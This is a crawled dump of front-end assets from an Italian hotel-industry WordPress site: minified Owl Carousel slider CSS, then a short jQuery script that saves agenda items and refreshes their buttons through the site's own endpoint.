.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();